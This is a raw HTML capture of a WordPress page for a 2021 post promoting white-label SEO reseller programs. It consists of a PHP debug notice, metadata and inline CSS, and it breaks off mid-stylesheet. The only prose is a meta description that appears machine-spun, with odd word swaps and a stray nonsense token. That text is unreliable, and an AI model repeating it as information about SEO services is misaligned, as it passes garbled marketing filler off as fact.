

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/
body_size: 16175
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>insert-php</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/html/seosolutioncompany.net/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Seo Reseller Program  Why You Should Invest in White Label SEO Reseller Plans - SEO Solution Company</title>
	<link rel="canonical" href="https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seo Reseller Program  Why You Should Invest in White Label SEO Reseller Plans - SEO Solution Company" />
	<meta property="og:description" content="What is white label seo How Do White-label Search Engine Optimisation Reseller Ideas Perform? Based on the application, you will be able to use your own brand or even the branding of the search engine optimization supplier. However, you may still have total control over the search engine optimization services that you supply to your clients. You are also going to be able to establish what type of results that you need to send to your customers, how the services will probably soon be sent, and also the price. Just how Do You Gain From White-label Search Engine Optimisation? In the modern digital environment, SEO is a crucial portion of digital marketing. However good your articles marketing is, then you will not be able to pull the appropriate market to your own client if your web site doesn&#8217;t rank well on search engine results. However, SEO services are expensive. It truly is one of those many reasons why lots of bureaus decide not to offer SEO programs with their clients. Fortunately, there are reseller programs which could help agencies offer SEO services with their clients without having to invest in their own SEO workforce. There Are Many Ways you can benefit out of using white tag Search Engine Optimisation, for example: Can help grow your business. You&#8217;ll have the ability to expand your business faster because you may send results to clients faster and more efficiently. Provides access to premium content marketing tools. Having access to premium content marketing tools and tools can help you find the appropriate market for the customers. Gives you accessibility to better SEO providers. You&#8217;ll be ready to obtain access to the best search engine optimisation services at the industry which could assist you to instantly deliver better results to your clients. Adds value to your bureau. Apart from incorporating value to your bureau, you will also improve your income without having to invest in additional personnel. Quicker and more effective results. It is incredibly doable since you don&#8217;t need to train your staff to find out the ins and zy8ysg6tro." />
	<meta property="og:url" content="https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/" />
	<meta property="og:site_name" content="SEO Solution Company" />
	<meta property="article:published_time" content="2021-06-23T05:43:26+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/quc/1793_315_1753429_6.jpg" />
	<meta name="author" content="SEO Solution Company" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SEO Solution Company" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#article","isPartOf":{"@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/"},"author":{"name":"SEO Solution Company","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"headline":"Seo Reseller Program Why You Should Invest in White Label SEO Reseller Plans","datePublished":"2021-06-23T05:43:26+00:00","mainEntityOfPage":{"@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/"},"wordCount":361,"commentCount":0,"image":{"@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/quc/1793_315_1753429_6.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#respond"]}]},{"@type":"WebPage","@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/","url":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/","name":"Seo Reseller Program Why You Should Invest in White Label SEO Reseller Plans - SEO Solution Company","isPartOf":{"@id":"https://seosolutioncompany.net/#website"},"primaryImageOfPage":{"@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#primaryimage"},"image":{"@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/quc/1793_315_1753429_6.jpg","datePublished":"2021-06-23T05:43:26+00:00","author":{"@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"breadcrumb":{"@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#primaryimage","url":"https://s3.amazonaws.com/quc/1793_315_1753429_6.jpg","contentUrl":"https://s3.amazonaws.com/quc/1793_315_1753429_6.jpg"},{"@type":"BreadcrumbList","@id":"https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seosolutioncompany.net/"},{"@type":"ListItem","position":2,"name":"Seo Reseller Program Why You Should Invest in White Label SEO Reseller Plans"}]},{"@type":"WebSite","@id":"https://seosolutioncompany.net/#website","url":"https://seosolutioncompany.net/","name":"SEO Solution Company","description":"SEO Solution Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seosolutioncompany.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0","name":"SEO Solution Company","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seosolutioncompany.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"SEO Solution Company"},"url":"https://seosolutioncompany.net/author/seo-solution-company/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Feed" href="https://seosolutioncompany.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Comments Feed" href="https://seosolutioncompany.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Seo Reseller Program   Why You Should Invest in White Label SEO Reseller Plans Comments Feed" href="https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2Fseo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2Fseo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='savona-style-css' href='https://seosolutioncompany.net/wp-content/themes/savona/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seosolutioncompany.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seosolutioncompany.net/wp-json/wp/v2/posts/721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seosolutioncompany.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seosolutioncompany.net/?p=721' />
<style id="savona_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #999999;}.main-nav-sidebar:hover span {background-color: #999999;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #999999;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #999999;}#page-content a:hover {color: rgba(153,153,153, 0.8);}blockquote {border-color: #999999;}/* Selection */::-moz-selection {color: #ffffff;background: #999999;}::selection {color: #ffffff;background: #999999;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box 